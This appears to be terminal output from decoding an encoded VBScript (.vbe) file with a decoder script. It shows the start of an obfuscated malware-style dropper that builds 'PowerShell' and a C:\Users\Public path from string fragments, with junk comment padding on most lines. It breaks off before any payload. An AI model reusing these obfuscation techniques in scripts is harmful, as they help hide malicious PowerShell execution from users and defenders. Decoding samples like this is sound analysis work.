 hato0@typex:~/workDir$ python vbe-decoder.py veebeeeee
Set Object  = WScript.CreateObject("WScript.Shell") ''''''''''''''''al37ysoeopm'al37ysoeopm
Set SObject = CreateObject("Shell.Application")''''''''''''''''al37ysoeopm'al37ysoeopm
Set FObject = CreateObject("Scripting.FileSystemObject")''''''''''''''''al37ysoeopm'al37ysoeopm
SPath   = WScript.ScriptFullName''''''''''''''''al37ysoeopm'al37ysoeopm
Dim Code''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm
Power0 = "Po"''''''''''''''''al37ysoeopm'al37ysoeopm
Power1 = "we"''''''''''''''''al37ysoeopm'al37ysoeopm
Power2 = "rS"''''''''''''''''al37ysoeopm'al37ysoeopm
Power3 = "he"
Power4 = "ll"''''''''''''''''al37ysoeopm'al37ysoeopm
Power5 = " "''''''''''''''''al37ysoeopm'al37ysoeopm
Power = Power0 + Power1 + Power2 + Power3 + Power4 + Power5''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm
Path0 = "&$&f&&=&'&&C&"''''''''''''''''al37ysoeopm'al37ysoeopm
Path1 = "&:&\&U&s&e&&rs" ''''''''''''''''al37ysoeopm'al37ysoeopm
Path2 = "&\P&&u&b&l&i&&c&"''''''''''''''''al37ysoeopm'al37ysoeopm
Path3 = "\D&&o&c&u&me" ''''''''''''''''al37ysoeopm'al37ysoeopm